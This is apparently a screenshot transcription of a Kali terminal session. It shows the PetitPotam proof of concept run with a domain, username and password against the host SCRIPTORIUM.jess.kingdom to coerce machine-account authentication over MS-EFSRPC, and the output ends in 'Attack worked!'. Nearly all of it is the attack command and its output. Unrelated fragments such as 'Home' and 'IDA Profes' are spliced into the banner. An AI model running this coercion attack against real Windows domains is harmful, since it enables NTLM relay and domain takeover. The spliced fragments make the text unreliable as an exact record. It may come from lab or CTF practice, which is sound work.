 code.png
┌──(kali㉿kali)-[~/oops]
└─$ /opt/tools/PetitPotam/PetitPotam.py -d 'jess.kingdom' -u 'Doros_ARCHIVON' -p 'bO3n21E6rc' palace-dc1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA SCRIPTORIUM.jess.kingdom
/opt/tools/PetitPotam/PetitPotam.py:23: SyntaxWarning: invalid escape sequence '\ '
  | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_    __ _    _ __
Home
              ___            _        _      _        ___            _
             | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_    __ _    _ __
             |  _/  / -_)   |  _|    | |    |  _|    |  _/  / _ \   |  _|  / _` |  | '  \
            _|_|_   \___|   _\__|   _|_|_   _\__|   _|_|_   \___/   _\__|  \__,_|  |_|_|_|
IDA Profes
          _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
          "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
              PoC to elicit machine account authentication via some MS-EFSRPC functions
                                      by topotam (@topotam77)
IDA Teams ...
                     Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:SCRIPTORIUM.jess.kingdom[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!